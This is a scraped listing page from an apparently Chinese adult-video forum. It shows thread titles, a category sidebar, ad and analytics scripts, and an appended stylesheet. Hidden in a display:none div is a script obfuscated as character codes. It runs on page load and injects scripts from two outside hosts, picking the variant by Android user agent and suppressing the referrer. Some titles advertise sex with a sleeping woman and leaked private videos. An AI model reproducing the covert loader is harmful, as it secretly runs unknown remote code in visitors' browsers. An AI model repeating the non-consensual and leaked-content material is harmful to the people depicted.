                            <div class="w-75">
                                <h6 class=""><a href="/thread/60af0c20525438e10bd5e99b" class="text-decoration-none text-info">【在线视频】极品大美女 王媛媛 女主长相十分甜美</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/08</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60af0c20525438e10bd5e99b" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>24392</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60af0c20525438e10bd5e99b"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/61a99922330d7ec51aabd0eb" title='【视频】少妇白洁3 换妻之旅 一王战二後' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/8de03abb2c0320e7aeb92bf322907b2a.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/61a99922330d7ec51aabd0eb" class="text-decoration-none text-info">【视频】少妇白洁3 换妻之旅 一王战二後</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/08</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/61a99922330d7ec51aabd0eb" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>9930</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61a99922330d7ec51aabd0eb"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/637b31cb8d50da11f2f9bf4f" title='【视频】乌克兰两大极品女神与男友做爱边看A片自慰最后玩双飞' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/43363fd2d90bbd45d1a1bd292ba8f4d1.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/637b31cb8d50da11f2f9bf4f" class="text-decoration-none text-info">【视频】乌克兰两大极品女神与男友做爱边看A片自慰最后玩双飞</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/08</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/637b31cb8d50da11f2f9bf4f" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>4501</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="637b31cb8d50da11f2f9bf4f"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68e9fcf3eb4dc80f879d42e3" title='【视频】世上奇妙的幽灵NTR 住在事故物件的地缚灵， 因为吃醋而诱惑我内射 香水じゅん 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/506a5b708bccddb5bfe9558585d5e301.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68e9fcf3eb4dc80f879d42e3" class="text-decoration-none text-info">【视频】世上奇妙的幽灵NTR 住在事故物件的地缚灵， 因为吃醋而诱惑我</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/08</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68e9fcf3eb4dc80f879d42e3" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>742</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68e9fcf3eb4dc80f879d42e3"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/61d8383362c0ed6b361c6181" title='【视频】成都青羊区寂寞人妻酒后群P视频流出 前后怼著操 宿醉性瘾强很过瘾' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/61ad413fc4db370dbd4b8c57f6797f88.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/61d8383362c0ed6b361c6181" class="text-decoration-none text-info">【视频】成都青羊区寂寞人妻酒后群P视频流出 前后怼著操 宿醉性瘾强很过</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/07</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/61d8383362c0ed6b361c6181" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>11197</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="61d8383362c0ed6b361c6181"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/6178123910534891fc5dca60" title='【视频】纯情漂亮美院大学生妹子身材好肤白奶大私处粉嫩恋上猥琐男开房睡著后内射' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/bef858cd1feadf8e6d119db94214adf0.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/6178123910534891fc5dca60" class="text-decoration-none text-info">【视频】纯情漂亮美院大学生妹子身材好肤白奶大私处粉嫩恋上猥琐男开房睡著</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/06</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/6178123910534891fc5dca60" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>8801</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="6178123910534891fc5dca60"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/690c909276a3e9a4dfa9f57a" title='【视频】只要积累了，随时都会带著笑容立刻让你射入体内的允许中出经理 铃の家りん 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/2169c7e51d67f34be7b2cfb41a3ee5e8.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/690c909276a3e9a4dfa9f57a" class="text-decoration-none text-info">【视频】只要积累了，随时都会带著笑容立刻让你射入体内的允许中出经理 铃</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/06</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/690c909276a3e9a4dfa9f57a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>639</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="690c909276a3e9a4dfa9f57a"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div style="display: none;">(function(a){(new Function(String.fromCharCode(...a)))();})([100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,34,60,100,105,118,62,60,100,105,118,32,105,100,61,39,118,56,82,68,50,53,51,57,39,62,60,47,100,105,118,62,60,47,100,105,118,62,34,41,59,108,101,116,32,117,114,108,115,61,91,34,104,116,116,112,115,58,92,47,92,47,115,45,49,51,54,55,48,54,54,52,56,52,46,99,111,115,46,97,112,45,115,104,97,110,103,104,97,105,46,109,121,113,99,108,111,117,100,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,44,34,104,116,116,112,115,58,92,47,92,47,114,46,49,100,103,102,100,119,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,93,59,119,105,110,100,111,119,46,95,95,114,114,95,95,104,108,100,61,49,59,108,101,116,32,117,114,108,105,110,100,101,120,61,48,59,108,101,116,32,114,102,117,110,99,61,102,117,110,99,116,105,111,110,40,41,123,105,102,40,119,105,110,100,111,119,46,95,95,114,114,95,95,108,111,97,100,101,100,95,50,53,51,57,95,49,49,48,53,32,33,61,32,39,111,107,39,41,123,108,101,116,32,115,115,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,115,115,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,115,115,46,114,101,102,101,114,114,101,114,80,111,108,105,99,121,61,39,110,111,45,114,101,102,101,114,114,101,114,39,59,115,115,46,115,114,99,61,117,114,108,115,91,117,114,108,105,110,100,101,120,43,43,93,43,32,40,110,97,118,105,103,97,116,111,114,46,117,115,101,114,65,103,101,110,116,46,105,110,100,101,120,79,102,40,39,65,110,100,114,111,105,100,39,41,32,33,61,32,45,49,32,63,32,39,48,39,58,39,49,39,41,32,43,32,39,63,39,32,43,32,110,101,119,32,68,97,116,101,40,41,46,103,101,116,84,105,109,101,40,41,59,100,111,99,117,109,101,110,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,40,115,115,41,59,125,125,59,114,102,117,110,99,40,41,59,114,102,117,110,99,40,41,59]);</div><script>(new Function(document.currentScript.previousSibling.textContent))();</script>
 
                
                
                <div class="d-flex justify-content-end mt-3">
                    <nav>
                        <ul class="pagination">
                            
    
                            
                            
                            <li  class="page-item active"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=1">1</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=2">2</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=3">3</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=4">4</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=5">5</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=6">6</a></li>
                            
                            
                            
                            
                            <li class="page-item">
                                <a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=7" aria-label="Next">
                                    <span aria-hidden="true"><i class="fa fa-angle-right"></i></span>
                                </a>
                            </li>
                            
                            
    
                        </ul>
                    </nav>  
                </div>
                
            </div>
            <aside class="col-lg-3">
                <div class="bg-white p-2">
                    <h4 class="textinfo">分类目录</h4>
                    <ul class="list-inline">
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bbbc068a27793bc9ffa6">诱骗系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bbe9068a27793bc9ffa8">改编系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bc01068a27793bc9ffa9">变身系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb90c57b0e6db1417e9db56">乱伦系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6035c3db28af0c745c8dacf7">古典情色</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6039a27f14b96af9203a37be">武侠系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/603a6b8bd7ae819370238344">玄幻系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/603ce4a5432efed9e324e3b2">美女色图</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6095467d69deb6073dc6d6d7">成人影视</a></li>
                        
                    </ul>
                </div>
            </aside>
        </div>
    </div>
    



<div class="bg-dark text-light pt-3 pb-2 d-print-none fixed-bottom-iphonx" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <div class="d-flex align-items-center">
                    
                    <span class="">
                        <img src="/imagesph/120/fd5ca1d25c1dbb64491a8787838694c3.jpg" class="lazyload img-fluid" height="60" width="60"/>
                    </span>
                    
                    <span class="h2 ml-2">情色小说论坛</span>
                </div>
                <p class="mt-2">本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台</p>   
                <address class="mt-2"><span>联系方式:</span><span class="ml-2"><a class="text-info text-decoration-none" href="/cdn-cgi/l/email-protection#711b10021e1f31181313025f01031e"><span class="__cf_email__" data-cfemail="aec4cfddc1c0eec7ccccdd80dedcc1">[email&#160;protected]</span></a></span></address>
                
                <a href="/dmca" target="_blank" class="text-info text-decoration-none mb-2">DMCA policy</a>
            </div>
            
            <div class="col-12 col-md-6">
                <h5 class="text-uppercase text-white">友情链接</h5>
                <ul class="list-inline">
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://shortu.be" target="_blank" class="text-info text-decoration-none h6">短链接工具</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://taohua.iiblog.live" target="_blank" class="text-info text-decoration-none h6">桃花社</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://books.shortu.be" target="_blank" class="text-info text-decoration-none h6">网络文学城</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://m.tb.cn/h.SPz1XGvXmmo5mhW" target="_blank" class="text-info text-decoration-none h6">兔兔的秘密</a>
                    </li>
                    
                </ul>
            </div>
            
        </div>
         
    </div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/js/bootstrap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/js/bootstrap-select.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/dayjs.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/plugin/utc.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>

    <script charset="utf-8">
        if (typeof adMoxyCtrl =="undefined"){ 
          var adMoxyCtrlRecs=[];
          var adMoxyCtrl = {add:function(ag){adMoxyCtrlRecs.push(ag)}};
          var js = document.createElement('script');
          js.setAttribute("src","//live.quixova.com/loadeactrl.go?pid=45467&spaceid=11782727&ctrlid=15623");
          document.head.appendChild(js);
        }
        
      adMoxyCtrl.add({"plugin":"videoslider","sid":11782727});
      </script>
      <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
      <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/localization/messages_zh.min.js"></script>
    
    
    
    <script async defer src="https://www.googletagmanager.com/gtag/js?id=G-XBFB4GT7WX"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-XBFB4GT7WX');
    </script>
    
    <script>
        $(document).ready(function() {
            jQuery.validator.setDefaults({
                highlight: function(element) {
                    jQuery(element).removeClass('is-invalid').addClass('is-invalid');
                },
                unhighlight: function(element) {
                    jQuery(element).removeClass('is-invalid').addClass('is-valid');
                },
                errorElement: 'div',
                errorClass: 'label label-danger',
                errorPlacement: function(error, element) {
                    error.addClass('invalid-feedback');
                    element.closest('.form-group').append(error);
                }
            });
            var err = ""
            if(err){
                setTimeout(function(){
                    $('#myModal').modal('show')
                },1000)

            }
            $('.btn-upgradepremium').click(function(e){
                e.preventDefault();
                window.location.href = "/upgradepremium?refpath=\/category2\/6095467d69deb6073dc6d6d7"
            })
            $('#btn-filter').click(function(e){
                e.preventDefault();   
                var info = $('#input-filter').val().trim();
                if (info=="") {
                    $('#msgInfo').text('必须输入要搜索的主题');
                    $('#msgModal').modal('show')
                    return 
                }
                $("#filterform").submit();
            });
            $("#filterform").validate({
	            rules: {
                    s: {
                        minlength:1,
	                    maxlength:30
                    },
                },
            });
            function likeThread(e){
                e.preventDefault();
                var that = $(this);
                var id = that.attr('data-id');
                $.post('/like/'+id, function(data){
                    if (data.status == 1) {
                        that.removeClass('like-thread');
                        that.addClass('unlike-thread');
                        that.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                        that.find('.like-count').text(data.likecount);
                        that.unbind('click');
                        that.bind('click', unlikeThread);
                    }else if (data.status == -2) {
                        window.location.href = "/login?refpath=\/category2\/6095467d69deb6073dc6d6d7"
                    }
                })
            }
            function unlikeThread(e){
                e.preventDefault();
                var that = $(this);
                var id = that.attr('data-id');
                $.post('/unlike/'+id, function(data){
                    if (data.status == 1) {
                        that.removeClass('unlike-thread');
                        that.addClass('like-thread');
                        that.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                        that.find('.like-count').text(data.likecount);
                        that.unbind('click');
                        that.bind('click', likeThread);
                    }else if (data.status == -2) {
                        window.location.href = "/login?refpath=\/category2\/6095467d69deb6073dc6d6d7"
                    }
                })
            }
            $('.like-thread').click(likeThread);
            $('.unlike-thread').click(unlikeThread);
        });
    </script>
    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12269a2e04b4797b57062f04f5fa993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/jxbbs2023.07.24.css
body_size: 3315
content:
body {
	color: #505050;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #fff;
	min-height: 100%;
}
.fixed-bottom-iphonx{
	padding-bottom: constant(safe-area-inset-bottom);
  	padding-bottom: env(safe-area-inset-bottom);
}
.navbar {
    min-height: 80px;
} 
.navbar-brand {
    padding: 0 15px;
    height: 80px;
    font-size: 35px;
    line-height: 80px;
}
.btn-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.border-saddbrown{
	border-color: #8B4513 !important;
}
.badge-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.text-darkgreen{
    color:#024B18
}
.text-saddbrown{
	color: #8B4513;
}
.bg-saddbrown{
    background-color:#8B4513
}
.bg-darkgreen{
    background-color:#024B18
}
.bg-middlegreen{
    background-color:#397c44
}
.bg-lightgreen{
    background-color:#c5f7cd
}
#footer {
	font-size:14px;
	background-color: #fff;
	color:#505050;
	border-top:1px solid #eaeaea;
}
#footer.footer-inverse {
	background-color: #2a2a2a;
	color:#9a9a9a;
	border-top-color:rgba(0,0,0, 0.1);
}

#footer.footer-inverse a {
	color:#9a9a9a;
	font-weight: 700;
}
#footer.footer-inverse a:hover,
#footer.footer-inverse a:focus,
#footer.footer-inverse .widget .tweet_time a:hover,
#footer.footer-inverse .widget .tweet_time a:focus {
	color:#fafafa;
}
.tagcloud a {
	display:block;
	float:left;
	font-size:13px;
	padding:3px 10px;
	background-color: #eee;
	color:#7a7a7a;
	margin:0 7px 7px 0;
	border-radius: 3px;
	transition:background 0.4s ease, color 0.05s;
	-webkit-transition:background 0.4s ease, color 0.05s;
}
.tagcloud.no-radius a {
	border-radius: 0;
}

#footer .tagcloud a:hover,
.tagcloud a:hover {
	color:#eaeaea;
}
#footer.footer-inverse .tagcloud a {
	background-color: #b1b1b1;
	color:#505050;
}

#footer.footer-inverse .tagcloud a:hover {
	color:#f2f2f2;
	background-color:#5F7F69;
}
.border-2 {
    border-width:2px !important;
}
.border-3 {
    border-width:3px !important;
}
.border-4 {
    border-width:4px !important;
}
.border-5 {
    border-width:5px !important;
}
.border-6 {
    border-width:6px !important;
}
.w-5 {
	width: 5% !important;
}
.w-10 {
	width: 10% !important;
}
.w-15 {
	width: 15% !important;
}
.w-20 {
	width: 20% !important;
}
.w-30 {
	width: 30% !important;
}
.w-35 {
	width: 35% !important;
}
.w-40 {
	width: 40% !important;
}
.w-45 {
	width: 45% !important;
}
.w-55 {
	width: 55% !important;
}
.w-60 {
	width: 60% !important;
}
.w-65 {
	width: 65% !important;
}
.w-70 {
	width: 70% !important;
}
.w-80 {
	width: 80% !important;
}
.w-85 {
	width: 85% !important;
}
.w-90 {
	width: 90% !important;
}
.w-95 {
	width: 95% !important;
}
@media (min-width: 576px) {
	.w-sm-25 {
	  width: 25% !important;
	}
	.w-sm-30 {
		width: 30% !important;
	}
	.w-sm-35 {
		width: 35% !important;
	}
	.w-sm-40 {
		width: 40% !important;
	}
	.w-sm-45 {
		width: 45% !important;
	}
	.w-sm-50 {
	  width: 50% !important;
	}
	.w-sm-55 {
		width: 55% !important;
	}
	.w-sm-60 {
		width: 60% !important;
	}
	.w-sm-65 {
		width: 65% !important;
	}
	.w-sm-70 {
		width: 70% !important;
	}
	.w-sm-75 {
	  width: 75% !important;
	}
	.w-sm-80 {
		width: 80% !important;
	}
	.w-sm-85 {
		width: 85% !important;
	}
	.w-sm-90 {
		width: 90% !important;
	}
	.w-sm-95 {
		width: 95% !important;
	}
	.w-sm-100 {
	  width: 100% !important;
	}
	.w-sm-auto {
	  width: auto !important;
	}
	.h-sm-25 {
	  height: 25% !important;
	}
	.h-sm-50 {
	  height: 50% !important;
	}
	.h-sm-75 {
	  height: 75% !important;
	}
	.h-sm-100 {
	  height: 100% !important;
	}
	.h-sm-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 768px) {
	.w-md-25 {
	  width: 25% !important;
	}
	.w-md-30 {
		width: 30% !important;
	}
	.w-md-35 {
		width: 35% !important;
	}
	.w-md-40 {
		width: 40% !important;
	}
	.w-md-45 {
		width: 45% !important;
	}
	.w-md-50 {
	  width: 50% !important;
	}
	.w-md-55 {
		width: 55% !important;
	}
	.w-md-60 {
		width: 60% !important;
	}
	.w-md-65 {
		width: 65% !important;
	}
	.w-md-70 {
		width: 70% !important;
	}
	.w-md-75 {
	  width: 75% !important;
	}
	.w-md-80 {
		width: 80% !important;
	}
	.w-md-85 {
		width: 85% !important;
	}
	.w-md-90 {
		width: 90% !important;
	}
	.w-md-95 {
		width: 95% !important;
	}
	.w-md-100 {
	  width: 100% !important;
	}
	.w-md-auto {
	  width: auto !important;
	}
	.h-md-25 {
	  height: 25% !important;
	}
	.h-md-50 {
	  height: 50% !important;
	}
	.h-md-75 {
	  height: 75% !important;
	}
	.h-md-100 {
	  height: 100% !important;
	}
	.h-md-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 992px) {
	.w-lg-25 {
	  width: 25% !important;
	}
	.w-lg-30 {
		width: 30% !important;
	}
	.w-lg-35 {
		width: 35% !important;
	}
	.w-lg-40 {
		width: 40% !important;
	}
	.w-lg-45 {
		width: 45% !important;
	}
	.w-lg-50 {
	  width: 50% !important;
	}
	.w-lg-55 {
		width: 55% !important;
	}
	.w-lg-60 {
		width: 60% !important;
	}
	.w-lg-65 {
		width: 65% !important;
	}
	.w-lg-70 {
		width: 70% !important;
	}
	.w-lg-75 {
	  width: 75% !important;
	}
	.w-lg-80 {
		width: 80% !important;
	}
	.w-lg-85 {
		width: 85% !important;
	}
	.w-lg-90 {
		width: 90% !important;
	}
	.w-lg-95 {
		width: 95% !important;
	}
	.w-lg-100 {
	  width: 100% !important;
	}
	.w-lg-auto {
	  width: auto !important;
	}
	.h-lg-25 {
	  height: 25% !important;
	}
	.h-lg-50 {
	  height: 50% !important;
	}
	.h-lg-75 {
	  height: 75% !important;
	}
	.h-lg-100 {
	  height: 100% !important;
	}
	.h-lg-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 1200px) {
	.w-xl-25 {
	  width: 25% !important;
	}
	.w-xl-50 {
	  width: 50% !important;
	}
	.w-xl-75 {
	  width: 75% !important;
	}
	.w-xl-100 {
	  width: 100% !important;
	}
	.w-xl-auto {
	  width: auto !important;
	}
	.h-xl-25 {
	  height: 25% !important;
	}
	.h-xl-50 {
	  height: 50% !important;
	}
	.h-xl-75 {
	  height: 75% !important;
	}
	.h-xl-100 {
	  height: 100% !important;
	}
	.h-xl-auto {
	  height: auto !important;
	}
  }
  .instagram-color {
	color: transparent;
  	background: -webkit-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -o-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
	background-clip: text;
  	-webkit-background-clip: text;
  }
  .facebook-color {
	color: #3b5998;
	background-image: -webkit-linear-gradient(bottom, transparent 9%, white 9%, white 80%,transparent 80% );
	background-image: linear-gradient( to bottom, transparent 20%, white 20%, white 91%,transparent 91% );
	background-position: center center;
	background-size: cover;
	border-radius: 50px;
  	background-repeat: no-repeat;
  }
  .fa-google-color {
	background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
	-webkit-text-fill-color: transparent;
  }
  .facebook-bkcolor {
	background: rgb(59, 91, 152);
  }
  .menu-color-light {
	background: rgb(239, 211, 198);
  }
  .menu-color-dark {
	background: rgb(219, 112, 100);
  }
  .dot-white {
	height: 25px;
	width: 25px;
	background-color: #fff;
	border-radius: 50%;
	display: inline-block;
  }
  .cursor-alias {cursor: alias;}
  .cursor-all-scroll {cursor: all-scroll;}
  .cursor-auto {cursor: auto;}
  .cursor-cell {cursor: cell;}
  .cursor-context-menu {cursor: context-menu;}
  .cursor-col-resize {cursor: col-resize;}
  .cursor-copy {cursor: copy;}
  .cursor-crosshair {cursor: crosshair;}
  .cursor-default {cursor: default;}
  .cursor-e-resize {cursor: e-resize;}
  .cursor-ew-resize {cursor: ew-resize;}
  .cursor-grab {cursor: -webkit-grab; cursor: grab;}
  .cursor-grabbing {cursor: -webkit-grabbing; cursor: grabbing;}
  .cursor-help {cursor: help;}
  .cursor-move {cursor: move;}
  .cursor-n-resize {cursor: n-resize;}
  .cursor-ne-resize {cursor: ne-resize;}
  .cursor-nesw-resize {cursor: nesw-resize;}
  .cursor-ns-resize {cursor: ns-resize;}
  .cursor-nw-resize {cursor: nw-resize;}
  .cursor-nwse-resize {cursor: nwse-resize;}
  .cursor-no-drop {cursor: no-drop;}
  .cursor-none {cursor: none;}
  .cursor-not-allowed {cursor: not-allowed;}
  .cursor-pointer {cursor: pointer;}
  .cursor-progress {cursor: progress;}
  .cursor-row-resize {cursor: row-resize;}
  .cursor-s-resize {cursor: s-resize;}
  .cursor-se-resize {cursor: se-resize;}
  .cursor-sw-resize {cursor: sw-resize;}
  .cursor-text {cursor: text;}
  .cursor-w-resize {cursor: w-resize;}
  .cursor-wait {cursor: wait;}
  .cursor-zoom-in {cursor: zoom-in;}
  .cursor-zoom-out {cursor: zoom-out;}
  .cursor-none {cursor:none;}


.entry.entry-overlay {
	position: relative;
	padding:0 !important;
	border:none !important;
	overflow:hidden;
}

.entry.entry-overlay .entry-media {
	margin-bottom: 0;
}


.entry.entry-overlay:after {
	display: none;
}

.entry.entry-overlay .entry-media figure > a:after, 
.entry.entry-overlay .entry-media .item > a:after, 
.entry.entry-overlay .entry-media.embed-responsive:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.entry-overlay-meta {
	position: absolute;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	padding:15px 20px;
	background-color: rgba(0,0,0, 0.75);
	color:#ccc;
	z-index: 800;
	transition: all 0.35s;
	-webkit-transition: all 0.35s;
